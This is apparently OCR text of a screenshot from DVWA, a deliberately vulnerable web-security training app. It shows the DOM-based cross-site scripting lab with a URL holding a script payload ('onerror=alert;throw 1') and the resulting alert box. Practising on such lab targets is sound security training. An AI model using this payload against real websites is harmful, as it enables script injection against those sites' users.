 lities/xss_d/?default=English<script>onerror=alert;throw 1</script>
li Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: DOM Based Cros
Please choose a language:
uncaught exception: 1
OK